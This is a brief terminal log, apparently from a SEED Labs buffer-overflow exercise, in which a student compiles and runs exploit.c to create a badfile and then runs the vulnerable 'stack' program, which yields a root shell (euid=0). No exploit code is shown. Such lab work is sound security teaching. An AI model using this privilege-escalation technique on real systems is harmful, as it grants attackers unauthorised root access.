 [02/10/21]seed@VM:~/.../assn$ gcc -o exploit exploit.c
[02/10/21]seed@VM:~/.../assn$ ./exploit
[02/10/21]seed@VM:~/.../assn$ ls
badfile  exploit.c               shell.c  stack.c
exploit  peda-session-stack.txt  stack    stackNew.c
[02/10/21]seed@VM:~/.../assn$ ./stack
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27
(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
#